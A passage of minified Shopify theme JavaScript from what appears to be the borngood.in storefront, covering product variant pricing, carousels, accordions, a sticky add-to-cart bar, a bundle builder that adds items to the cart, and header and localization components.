DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut),console.log(this.currentVariant),this.currentVariant.compare_at_price!=null&&this.currentVariant.compare_at_price>this.currentVariant.price?($(".product-sticky-atc-bar .price__sale .price-item--sale").html("\u20B9 "+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price__sale .price-item--regular").html("\u20B9 "+parseFloat(this.currentVariant.compare_at_price/100)),$(".product-sticky-atc-bar .price.price--large").addClass("price--on-sale"),$(".discount-badge span").html(Math.floor(100-this.currentVariant.price*100/this.currentVariant.compare_at_price)+"% off"),$(".discount-badge").css({display:"inline-block"})):($(".product-sticky-atc-bar .price__regular .price-item--regular").html('<span class="mrp">MRP:</span> \u20B9 '+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price.price--large").removeClass("price--on-sale"),$(".discount-badge").css({display:"none"})),this.currentVariant.featured_image!=null&&this.currentVariant.featured_image.src!=""?($(".product-sticky-atc-bar").find(".image img").attr("src",this.currentVariant.featured_image.src),$(".product-sticky-atc-bar").find(".image img").attr("srcset",this.currentVariant.featured_image.src)):($(".product-sticky-atc-bar").find(".image img").attr("src",$(".product-sticky-atc-bar").attr("featured_media")),$(".product-sticky-atc-bar").find(".image img").attr("srcset",$(".product-sticky-atc-bar").attr("featured_media")))})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios),$(document).ready(function(){$(".announcement-bar-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3e3}),$(".header-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".icon-text-slider").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:0,speed:5e3,cssEase:"linear",responsive:[{breakpoint:930,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".image-with-text-custom-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}),$(".testimonial-slider").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".about-us-accordion-slide").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".instagram-gallery-slider").slick({centerMode:!0,centerPadding:"150px",slidesToShow:5,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1301,settings:{centerPadding:"100px"}},{breakpoint:901,settings:{centerPadding:"100px",slidesToShow:4}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:2}}]}),$(".blog-posts-custom-slider").slick({centerMode:!0,centerPadding:"200px",slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1361,settings:{centerMode:!1,slidesToShow:3}},{breakpoint:750,settings:{centerMode:!1,slidesToShow:2}}]}),$(".home-collection-slider").slick({slidesToShow:4,slidesToScroll:1,infinite:!1,arrows:!0,dots:!1,onComplete:function(){$(".home-collection-slider").slick("refresh")},responsive:[{breakpoint:1151,settings:{slidesToShow:3}},{breakpoint:990,settings:{slidesToShow:3}},{breakpoint:651,settings:{slidesToShow:2}}]}),$(".image-over-text-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:500,fade:!0,responsive:[{breakpoint:750,settings:{dots:!0}}]}),$(".testimonials-content-slider").slick({centerMode:!0,slidesToShow:2,slidesToScroll:2,arrows:!1,dots:!0,responsive:[{breakpoint:901,settings:{centerPadding:"150px",slidesToShow:1}},{breakpoint:750,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:501,settings:{centerPadding:"40px",slidesToShow:1}}]})}),$(document).ready(function(){setTimeout(function(){$(".categories-name li:first-child a.categories-menus").trigger("click")},200),$(".categories-name .categories-menus").click(function(e){e.preventDefault(),$(".home-collection-slider").slick("refresh"),$(".categories-name .categories-menus").removeClass("active"),$(this).addClass("active");var currentProduct=$(this).attr("collection-id"),selectProduct='[select-id="'+currentProduct+'"]';$(".collections-block.categories").hide(),$(selectProduct).fadeIn("fast")})}),$(document).ready(function(){$(".icon-text-section .icon-block").click(function(){$(this).toggleClass("active"),$(".icon-text-section .icon-block").not($(this)).removeClass("active");var boxActiveCheck=!1;$(".icon-text-section").find(".icon-block").each(function(){$(this).hasClass("active")&&(boxActiveCheck=!0)}),boxActiveCheck?$(".icon-text-section .title").addClass("hide"):$(".icon-text-section .title").removeClass("hide")})});function selectedVariant(data){var selected_variant_id=Number($(data).parents(".details").find('[name="product_id"]').val());$(data).parents(".details").find('[name="id"]').val(selected_variant_id),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(data).attr("product-handle")+".js",function(product){$.each(product.variants,function(key,value){$(data).val()==value.id&&(value.available?($(data).parents(".details").find(".product-form__submit span").html("Add to cart"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".details").find(".product-form__submit span").html("Sold out"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!0)))})})}$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),value.compare_at_price>=value.price?($(data).parents(".products").find(".discount-badge span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% off"),$(data).parents(".products").find(".discount-badge").css({display:"inline-block"}),$(data).parents(".products").find(".discount-price span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% Off"),$(data).parents(".products").find(".discount-price").css({display:"inline-block"})):$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".price.price--large").addClass("price--on-sale")):($(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".discount-price").css({display:"none"}),$(data).parents(".products").find(".price.price--large").removeClass("price--on-sale")),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?$(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src+"&width=400"):$(data).parents(".products").find(".product-image img").attr("src",product.featured_image),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})}),$(document).on("click",'.template-collection a[href^="#"]',function(event){event.preventDefault(),$("html, body").animate({scrollTop:$($.attr(this,"href")).offset().top},1e3)}),$(document).ready(function(){$("#accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$("#accordion-pro").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")})}),$(document).ready(function(){$("#accordion .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion .accordion-section:first-child .accordion-content").css("display","block"),$("#accordion-pro .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion-pro .accordion-section:first-child .accordion-content").css("display","block")}),$("#ingredients-accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$(document).ready(function(){if(window.innerWidth<=749)var t=180;else t=180;$(".meta-description p").each(function(){var e=$(this).html();if(e.length>t){var i=e.substr(0,t)+'<span class="morecontent"><span>'+e.substr(t,e.length-t)+'</span>&nbsp;<a href="" class="morelink">... show more</a></span>';$(this).html(i)}}),$(".morelink").click(function(){return $(this).hasClass("less")?($(this).removeClass("less"),$(this).html("... show more")):($(this).addClass("less"),$(this).html("show less")),$(this).parent().prev().toggle(),$(this).prev().toggleClass("show-content"),!1})}),$(document).ready(function(){$(".tabs-nav a").on("click",function(event){event.preventDefault(),$(".tab-active").removeClass("tab-active"),$(this).addClass("tab-active"),$(".tabs-stage .tab-block").hide(),$($(this).attr("href")).show()}),$(".tabs-nav a:first").trigger("click")});var lastScroll=0;$(window).bind("scroll",function(){var st=$(this).scrollTop(),headerHeight=$("#shopify-section-header").outerHeight(),headerPosition=$("#shopify-section-header").offset().top+$("#shopify-section-header").outerHeight()-$(window).scrollTop(),atcPosition=$(".template-product .quantity-add-to-cart .product-form__submit").offset().top+$(".template-product .quantity-add-to-cart .product-form__submit").outerHeight();st>lastScroll?$(window).scrollTop()>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")):$(window).scrollTop()+headerHeight>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")),lastScroll=st}),$(".template-product .product-sticky-atc-bar").on("click",".atc-btn",function(){$(".template-product .quantity-add-to-cart .product-form__submit").trigger("click")}),$(function(){$("#newmenu").on("click",function(){console.log("clicked"),$(".nm-container").toggleClass("nm-active"),$(this).toggleClass("open"),$("body").toggleClass("fixit"),$(".overlay").toggleClass("open"),$(".mobile_close").toggleClass("open")})}),$(function(){$(".overlay").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(function(){$(".mobile_close").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(document).click(function(e){var click=$(e.target),outsideDiv=$(".nm-body").parents();(click.is(outsideDiv)||click.is(".mobile_close"))&&($(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open"))}),$(".buttons-block-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".multicolumn__slide__container_customwise").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1026,settings:{slidesToShow:2}},{breakpoint:601,settings:{slidesToShow:1}},{breakpoint:350,settings:{slidesToShow:1}}]}),$(document).ready(function(){$("#rich-text__text #content").append("<a href='#more-content' class='read-more'>Read more</a>");var paragraphCount=1;$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"),$("#rich-text__text #content .read-more").click(function(){$("#rich-text__text #content .read-more").text()=="Read more"?($(this).text("Read less"),$("#rich-text__text #content p").addClass("visible")):($(this).text("Read more"),$("#rich-text__text #content p").removeClass("visible"),$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"))})}),$(document).ready(function(){$(".banner-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,speed:500})}),$(document).ready(function(){var allMatch=!1;function getCartData(){jQuery.ajax({type:"GET",url:"/cart.js",dataType:"json",success:function(data){compareVariantsAndToggleButton(data);const hasByob=data.items.some(item=>item.properties._byob!==void 0);$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",hasByob||!data.items.length),$("#collection-bundle-product-top, #collection-bundle-product").text("Added in Cart")},error:function(error){}})}getCartData();function compareVariantsAndToggleButton(cartData){var cart_items=cartData.items;getPrice.length&&cart_items.length&&(allMatch=getPrice.every(function(priceItem){return cart_items.some(function(cartItem){return priceItem.selectVariantId==cartItem.id})}),console.log(cart_items,"cart_items"),console.log(allMatch,"allMatch"),allMatch?$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!0):$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!1))}$(".added-product-block .added-product .product-item:first-child").addClass("item-active");var getPrice=[],bundleLimit=$("#collection-bundle-product").attr("bundle-limit"),totalQty=0;$(".colection-product .add-btn").on("click",function(){var variantId=$(this).attr("variant"),image=$(this).attr("image-url"),currentTag=$(this),currentProQty2=$(this).attr("quantity"),AllSelectedProductPrice=$(this).attr("price");totalQty<bundleLimit&&getPrice.push({selectVariantId:variantId,price:parseFloat(AllSelectedProductPrice),image_url:image,qty:1}),totalQty=calculateTotalQuantity(getPrice),console.log(getPrice,"getPrice"),bundleLimit==totalQty&&$(this).text()=="Add To Box"?($(this).text("Remove Item"),$(this).addClass("selected")):(console.log(totalQty,"tt"),lastItem($(this)),$(this).text("Add To Box"),$(this).removeClass("selected")),bundleLimit==totalQty?(console.log(totalQty,"totalQty"),$(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):$(".addtocart-collection-bundle .add-btn").prop("disabled",!1);var totalprice=getPrice.reduce((total,product)=>total+Math.round(product.price),0);$(".added-product-block .product-item").removeClass("item-active"),getPrice.forEach((item,index)=>{$(".added-product-block .product-item").eq(index).removeClass("item-active"),$(".added-product-block .product-item").eq(index).find(".add-image").css("display","block"),$(".added-product-block .product-item").eq(index).find(".add-image").siblings(".empty-image").css("display","none"),$(".added-product-block .product-item").eq(index).find(".add-image img").attr("src",item.image_url),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr("variant",item.selectVariantId),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr({variant:item.selectVariantId,position:index})}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active"),$(".selected-pro-price .bundle-price span").text(totalprice);var selectedProPrice=parseFloat($(".selected-pro-price .bundle-price span").text())||0,stickyBarPrice=parseFloat($(".selected-pro-price .total-price span").text())||0,savings=selectedProPrice-stickyBarPrice;$(".save-price p span").text(savings),checkLimit()});function checkVariantAvailability(variantId,quantity){const totalVariantQty=getPrice.reduce((totalQty2,product)=>product.selectVariantId==variantId?totalQty2+product.qty:totalQty2,0);return totalVariantQty<=quantity?console.log("No problem, variant is available."):console.log("Sold out, variant exceeds available quantity."),totalVariantQty+currentProQty<=currentProQty}function calculateTotalQuantity(getPrice2){return getPrice2.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0)}function removeItemByVariantAndPosition(getPrice2,removeVariantId,removePosition){return getPrice2[removePosition]?.selectVariantId==removeVariantId&&getPrice2.splice(removePosition,1),getPrice2}function removeLastOccurrence(masterArray,removeVariantId){let lastIndex=-1;for(let i=masterArray.length-1;i>=0;i--)if(masterArray[i].selectVariantId===removeVariantId){lastIndex=i;break}return lastIndex!==-1&&masterArray.splice(lastIndex,1),masterArray}function update_ui_after_remove(masterArray){$(".added-product-block .product-item").removeClass("item-active"),$(".added-product-block .product-item").each(function(index){index<masterArray.length?($(this).removeClass("item-active"),$(this).find(".add-image").css("display","block"),$(this).find(".add-image").siblings(".empty-image").css("display","none"),$(this).find(".add-image img").attr("src",getPrice[index].image_url),$(this).find(".add-image svg").attr("variant",getPrice[index].selectVariantId)):($(this).find(".add-image").css("display","none"),$(this).find(".empty-image").css("display","inline-flex"))}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active")}function lastItem(currentElement){if($(currentElement).hasClass("selected")){var lastVariantId=$(currentElement).attr("variant");getPrice=removeLastOccurrence(getPrice,lastVariantId),update_ui_after_remove(getPrice),checkLimit(),totalQty=calculateTotalQuantity(getPrice)}}function checkLimit(){var checkCount=[],recentQuantity=calculateTotalQuantity(getPrice);bundleLimit<=recentQuantity?($("#collection-bundle-product-top").prop("disabled",!1),$("#collection-bundle-product").prop("disabled",!1),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","block")):($("#collection-bundle-product-top").prop("disabled",!0),$("#collection-bundle-product").prop("disabled",!0),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","none"),$(".add-collection-bundle .inner .price-atc-button .save-price").css("display","none"))}$(".added-product-block .add-image svg").on("click",function(){var removeVariantId=$(this).attr("variant"),variantPosition=$(this).attr("position");getPrice=removeItemByVariantAndPosition(getPrice,removeVariantId,variantPosition),totalQty=getPrice.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0),$(this).parents(".add-image").css("display","none"),$(this).parents(".add-image").siblings(".empty-image").css("display","inline-flex"),update_ui_after_remove(getPrice);var SelectedProductCount=0,AllSelectedProduct=$(".addtocart-collection-bundle .selected");AllSelectedProduct.length>0?SelectedProductCount=AllSelectedProduct.length:SelectedProductCount=0,bundleLimit==SelectedProductCount?($(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):($(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").text("Add To Box")),checkLimit()}),$("#collection-bundle-product-top, #collection-bundle-product").on("click",function(){var updateProOnCart=document.querySelector("cart-drawer"),sections=updateProOnCart.getSectionsToRender().map(section=>section.id),allVariant=[],dataApi=[],formData={};let items=[];formData={items:getPrice.reduce((acc,item)=>{const existing=acc.find(i=>i.id===item.selectVariantId);return existing?existing.quantity+=item.qty:acc.push({id:item.selectVariantId,quantity:item.qty,properties:{_byob:"any 3"}}),acc},[]),sections},addItemToCartColection(formData,updateProOnCart)});function addItemToCartColection(formData,updateProOnCart){jQuery.ajax({type:"POST",url:"/cart/add.js",data:formData,dataType:"json",success:function(data,textStatus,xhr){addToCartSuccess(data,textStatus,xhr,updateProOnCart)},error:function(error){addToCartFail(error)}})}function addToCartSuccess(products,textstatus,msg,updateProOnCart){msg.status==200&&msg.statusText=="success"&&(products.items[0].sections=products.sections,updateProOnCart.renderContents(products.items[0]),updateProOnCart&&updateProOnCart.classList.contains("is-empty")&&updateProOnCart.classList.remove("is-empty"),getCartData())}function addToCartFail(products){console.log(products),products.status==422&&$(".cart-msg").html('<p class="cart-error" style="color: red;">'+products.responseJSON.description+"</p>"),products.status==400&&$(".cart-msg").html('<p class="cart-error" style="color: red;">Add Products to Bundle...</p>')}$(window).width()<750&&($(".added-product-block.desktop").remove(),$(".price-atc-button .total-price.desktop").remove()),$(window).width()>749&&($(".added-product-block.mobile").remove(),$(".price-atc-button .total-price.mobile").remove())});
//# sourceMappingURL=/cdn/shop/t/124/assets/global.js.map?v=151761047400300328521765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14712
body_size: 1105
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?v=14712
